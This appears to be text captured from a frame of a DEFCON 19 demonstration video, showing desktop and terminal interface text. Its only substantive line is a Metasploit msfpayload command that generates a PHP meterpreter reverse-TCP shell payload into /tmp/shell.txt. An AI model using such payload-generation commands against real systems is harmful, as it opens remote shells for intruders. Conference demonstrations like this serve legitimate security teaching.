 Leave Fullscreen
Applications Places System
Wed Aug 3, 6:10 PM
console1
File Edit View Search Terminal Help
$ ./msfpayload php/meterpreter_reverse_tcp LHOST=127.0.0.1 LPORT=4444 R > /tmp/shell.txt
console2
console1
Play
Time:
0:06 / 2:04
msfwebrepeat.avi
DEFCON
19